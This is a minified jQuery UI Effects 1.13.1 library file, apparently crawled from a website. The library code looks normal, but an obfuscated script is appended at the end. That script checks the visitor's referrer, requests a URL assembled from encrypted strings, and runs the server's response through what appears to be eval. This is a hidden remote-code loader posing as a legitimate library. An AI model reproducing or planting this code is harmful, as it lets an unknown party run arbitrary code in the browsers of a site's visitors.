body_size: 9391
content:
/*!
 * jQuery UI Effects 1.13.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(u){"use strict";u.ui=u.ui||{},u.ui.version="1.13.1";var a=u,n={},e=n.toString,f=/^([\-+])=\s*(\d+\.?\d*)/,t=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})?/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),t[4]?(parseInt(t[4],16)/255).toFixed(2):1]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])([a-f0-9])?/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16),t[4]?(parseInt(t[4]+t[4],16)/255).toFixed(2):1]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=a.Color=function(t,e,n,r){return new a.Color.fn.parse(t,e,n,r)},d={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},p={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=l.support={},r=a("<p>")[0],h=a.each;
/*!
 * jQuery Color Animations v2.2.0
 * https://github.com/jquery/jquery-color
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Date: Sun May 10 09:02:36 2020 +0200
 */function g(t){return null==t?t+"":"object"==typeof t?n[e.call(t)]||"object":typeof t}function m(t,e,n){var r=p[e.type]||{};return null==t?n||!e.def?null:e.def:(t=r.floor?~~t:parseFloat(t),isNaN(t)?e.def:r.mod?(t+r.mod)%r.mod:Math.min(r.max,Math.max(0,t)))}function c(r){var o=l(),i=o._rgba=[];return r=r.toLowerCase(),h(t,function(t,e){var n=e.re.exec(r),n=n&&e.parse(n),e=e.space||"rgba";if(n)return n=o[e](n),o[d[e].cache]=n[d[e].cache],i=o._rgba=n._rgba,!1}),i.length?("0,0,0,0"===i.join()&&a.extend(i,M.transparent),o):M[r]}function o(t,e,n){return 6*(n=(n+1)%1)<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}r.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=-1<r.style.backgroundColor.indexOf("rgba"),h(d,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),a.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){n["[object "+e+"]"]=e.toLowerCase()}),(l.fn=a.extend(l.prototype,{parse:function(o,t,e,n){if(void 0===o)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=a(o).css(t),t=void 0);var i=this,r=g(o),s=this._rgba=[];return void 0!==t&&(o=[o,t,e,n],r="array"),"string"===r?this.parse(c(o)||M._default):"array"===r?(h(d.rgba.props,function(t,e){s[e.idx]=m(o[e.idx],e)}),this):"object"===r?(h(d,o instanceof l?function(t,e){o[e.cache]&&(i[e.cache]=o[e.cache].slice())}:function(t,n){var r=n.cache;h(n.props,function(t,e){if(!i[r]&&n.to){if("alpha"===t||null==o[t])return;i[r]=n.to(i._rgba)}i[r][e.idx]=m(o[t],e,!0)}),i[r]&&a.inArray(null,i[r].slice(0,3))<0&&(null==i[r][3]&&(i[r][3]=1),n.from&&(i._rgba=n.from(i[r])))}),this):void 0},is:function(t){var o=l(t),i=!0,s=this;return h(d,function(t,e){var n,r=o[e.cache];return r&&(n=s[e.cache]||e.to&&e.to(s._rgba)||[],h(e.props,function(t,e){if(null!=r[e.idx])return i=r[e.idx]===n[e.idx]})),i}),i},_space:function(){var n=[],r=this;return h(d,function(t,e){r[e.cache]&&n.push(t)}),n.pop()},transition:function(t,s){var t=(f=l(t))._space(),e=d[t],n=0===this.alpha()?l("transparent"):this,a=n[e.cache]||e.to(n._rgba),c=a.slice(),f=f[e.cache];return h(e.props,function(t,e){var n=e.idx,r=a[n],o=f[n],i=p[e.type]||{};null!==o&&(null===r?c[n]=o:(i.mod&&(o-r>i.mod/2?r+=i.mod:r-o>i.mod/2&&(r-=i.mod)),c[n]=m((o-r)*s+r,e)))}),this[t](c)},blend:function(t){if(1===this._rgba[3])return this;var e=this._rgba.slice(),n=e.pop(),r=l(t)._rgba;return l(a.map(e,function(t,e){return(1-n)*r[e]+n*t}))},toRgbaString:function(){var t="rgba(",e=a.map(this._rgba,function(t,e){return null!=t?t:2<e?1:0});return 1===e[3]&&(e.pop(),t="rgb("),t+e.join()+")"},toHslaString:function(){var t="hsla(",e=a.map(this.hsla(),function(t,e){return null==t&&(t=2<e?1:0),t=e&&e<3?Math.round(100*t)+"%":t});return 1===e[3]&&(e.pop(),t="hsl("),t+e.join()+")"},toHexString:function(t){var e=this._rgba.slice(),n=e.pop();return t&&e.push(~~(255*n)),"#"+a.map(e,function(t){return 1===(t=(t||0).toString(16)).length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=l.fn,d.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/255,n=t[1]/255,r=t[2]/255,t=t[3],o=Math.max(e,n,r),i=Math.min(e,n,r),s=o-i,a=o+i,c=.5*a,i=i===o?0:e===o?60*(n-r)/s+360:n===o?60*(r-e)/s+120:60*(e-n)/s+240,o=0==s?0:c<=.5?s/a:s/(2-a);return[Math.round(i)%360,o,c,null==t?1:t]},d.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,n=t[1],r=t[2],t=t[3],n=r<=.5?r*(1+n):r+n-r*n,r=2*r-n;return[Math.round(255*o(r,n,e+1/3)),Math.round(255*o(r,n,e)),Math.round(255*o(r,n,e-1/3)),t]},h(d,function(a,t){var e=t.props,i=t.cache,s=t.to,c=t.from;l.fn[a]=function(t){if(s&&!this[i]&&(this[i]=s(this._rgba)),void 0===t)return this[i].slice();var n=g(t),r="array"===n||"object"===n?t:arguments,o=this[i].slice();return h(e,function(t,e){t=r["object"===n?t:e.idx];null==t&&(t=o[e.idx]),o[e.idx]=m(t,e)}),c?((t=l(c(o)))[i]=o,t):l(o)},h(e,function(i,s){l.fn[i]||(l.fn[i]=function(t){var e=g(t),n="alpha"===i?this._hsla?"hsla":"rgba":a,r=this[n](),o=r[s.idx];return"undefined"===e?o:("function"===e&&(e=g(t=t.call(this,o))),null==t&&s.empty?this:("string"===e&&(e=f.exec(t))&&(t=o+parseFloat(e[2])*("+"===e[1]?1:-1)),r[s.idx]=t,this[n](r)))})})}),(l.hook=function(t){t=t.split(" ");h(t,function(t,i){a.cssHooks[i]={set:function(t,e){var n,r,o="";if("transparent"!==e&&("string"!==g(e)||(n=c(e)))){if(e=l(n||e),!s.rgba&&1!==e._rgba[3]){for(r="backgroundColor"===i?t.parentNode:t;(""===o||"transparent"===o)&&r&&r.style;)try{o=a.css(r,"backgroundColor"),r=r.parentNode}catch(t){}e=e.blend(o&&"transparent"!==o?o:"_default")}e=e.toRgbaString()}try{t.style[i]=e}catch(t){}}},a.fx.step[i]=function(t){t.colorInit||(t.start=l(t.elem,i),t.end=l(t.end),t.colorInit=!0),a.cssHooks[i].set(t.elem,t.start.transition(t.end,t.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),a.cssHooks.borderColor={expand:function(n){var r={};return h(["Top","Right","Bottom","Left"],function(t,e){r["border"+e+"Color"]=n}),r}};var i,b,y,v,x,C,w,k,_,S,M=a.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},j="ui-effects-",B="ui-effects-style",I="ui-effects-animated";function H(t){var e,n,r=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[e=r[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=r[e]);else for(e in r)"string"==typeof r[e]&&(o[e]=r[e]);return o}function T(t,e,n,r){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(r=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(r=n,n=e,e={}),"function"==typeof n&&(r=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=r||e.complete,t}function W(t){return!t||"number"==typeof t||u.fx.speeds[t]||("string"==typeof t&&!u.effects.effect[t]||("function"==typeof t||"object"==typeof t&&!t.effect))}function R(t,e){var n=e.outerWidth(),e=e.outerHeight(),t=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(t)||["",0,n,e,0];return{top:parseFloat(t[1])||0,right:"auto"===t[2]?n:parseFloat(t[2]),bottom:"auto"===t[3]?e:parseFloat(t[3]),left:parseFloat(t[4])||0}}return u.effects={effect:{}},v=["add","remove","toggle"],x={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},u.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,e){u.fx.step[e]=function(t){("none"!==t.end&&!t.setAttr||1===t.pos&&!t.setAttr)&&(a.style(t.elem,e,t.end),t.setAttr=!0)}}),u.fn.addBack||(u.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),u.effects.animateClass=function(o,t,e,n){var i=u.speed(t,e,n);return this.queue(function(){var n=u(this),t=n.attr("class")||"",e=(e=i.children?n.find("*").addBack():n).map(function(){return{el:u(this),start:H(this)}}),r=function(){u.each(v,function(t,e){o[e]&&n[e+"Class"](o[e])})};r(),e=e.map(function(){return this.end=H(this.el[0]),this.diff=function(t,e){var n,r,o={};for(n in e)r=e[n],t[n]===r||x[n]||!u.fx.step[n]&&isNaN(parseFloat(r))||(o[n]=r);return o}(this.start,this.end),this}),n.attr("class",t),e=e.map(function(){var t=this,e=u.Deferred(),n=u.extend({},i,{queue:!1,complete:function(){e.resolve(t)}});return this.el.animate(this.diff,n),e.promise()}),u.when.apply(u,e.get()).done(function(){r(),u.each(arguments,function(){var e=this.el;u.each(this.diff,function(t){e.css(t,"")})}),i.complete.call(n[0])})})},u.fn.extend({addClass:(y=u.fn.addClass,function(t,e,n,r){return e?u.effects.animateClass.call(this,{add:t},e,n,r):y.apply(this,arguments)}),removeClass:(b=u.fn.removeClass,function(t,e,n,r){return 1<arguments.length?u.effects.animateClass.call(this,{remove:t},e,n,r):b.apply(this,arguments)}),toggleClass:(i=u.fn.toggleClass,function(t,e,n,r,o){return"boolean"==typeof e||void 0===e?n?u.effects.animateClass.call(this,e?{add:t}:{remove:t},n,r,o):i.apply(this,arguments):u.effects.animateClass.call(this,{toggle:t},e,n,r)}),switchClass:function(t,e,n,r,o){return u.effects.animateClass.call(this,{add:e,remove:t},n,r,o)}}),u.expr&&u.expr.pseudos&&u.expr.pseudos.animated&&(u.expr.pseudos.animated=(C=u.expr.pseudos.animated,function(t){return!!u(t).data(I)||C(t)})),!1!==u.uiBackCompat&&u.extend(u.effects,{save:function(t,e){for(var n=0,r=e.length;n<r;n++)null!==e[n]&&t.data(j+e[n],t[0].style[e[n]])},restore:function(t,e){for(var n,r=0,o=e.length;r<o;r++)null!==e[r]&&(n=t.data(j+e[r]),t.css(e[r],n))},setMode:function(t,e){return e="toggle"===e?t.is(":hidden")?"show":"hide":e},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},t=u("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),e={width:n.width(),height:n.height()},o=document.activeElement;try{o.id}catch(t){o=document.body}return n.wrap(t),n[0]!==o&&!u.contains(n[0],o)||u(o).trigger("focus"),t=n.parent(),"static"===n.css("position")?(t.css({position:"relative"}),n.css({position:"relative"})):(u.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),u.each(["top","left","bottom","right"],function(t,e){r[e]=n.css(e),isNaN(parseInt(r[e],10))&&(r[e]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(e),t.css(r).show()},removeWrapper:function(t){var e=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),t[0]!==e&&!u.contains(t[0],e)||u(e).trigger("focus")),t}}),u.extend(u.effects,{version:"1.13.1",define:function(t,e,n){return n||(n=e,e="effect"),u.effects.effect[t]=n,u.effects.effect[t].mode=e,n},scaledDimensions:function(t,e,n){if(0===e)return{height:0,width:0,outerHeight:0,outerWidth:0};var r="horizontal"!==n?(e||100)/100:1,n="vertical"!==n?(e||100)/100:1;return{height:t.height()*n,width:t.width()*r,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*r}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,n){var r=t.queue();1<e&&r.splice.apply(r,[1,0].concat(r.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(B,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(B)||"",t.removeData(B)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,r;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=t[1]/e.width}return{x:r,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),r=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(j+"placeholder",e)),t.css({position:n,left:r.left,top:r.top}),e},removePlaceholder:function(t){var e=j+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(r,t,o,i){return i=i||{},u.each(t,function(t,e){var n=r.cssUnit(e);0<n[0]&&(i[e]=n[0]*o+n[1])}),i}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||i;e.data(I,!0),c.push(n),i&&("show"===n||n===i&&"hide"===n)&&e.show(),i&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var r=T.apply(this,arguments),o=u.effects.effect[r.effect],i=o.mode,e=r.queue,n=e||"fx",s=r.complete,a=r.mode,c=[];return u.fx.off||!o?a?this[a](r.duration,s):this.each(function(){s&&s.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof s&&s.call(e[0]),"function"==typeof t&&t()}r.mode=c.shift(),!1===u.uiBackCompat||i?"none"===r.mode?(e[a](),n()):o.call(e[0],r,function(){e.removeData(I),u.effects.cleanUp(e),"hide"===r.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],r,n)}},show:(_=u.fn.show,function(t){return W(t)?_.apply(this,arguments):((t=T.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(k=u.fn.hide,function(t){return W(t)?k.apply(this,arguments):((t=T.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(w=u.fn.toggle,function(t){return W(t)||"boolean"==typeof t?w.apply(this,arguments):((t=T.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),r=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(r=[parseFloat(n),e])}),r},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):R(this.css("clip"),this)},transfer:function(t,e){var n=u(this),r=u(t.to),o="fixed"===r.css("position"),i=u("body"),s=o?i.scrollTop():0,i=o?i.scrollLeft():0,a=r.offset(),a={top:a.top-s,left:a.left-i,height:r.innerHeight(),width:r.innerWidth()},r=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:r.top-s,left:r.left-i,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=R(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},S={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){S[t]=function(t){return Math.pow(t,e+2)}}),u.extend(S,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(S,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;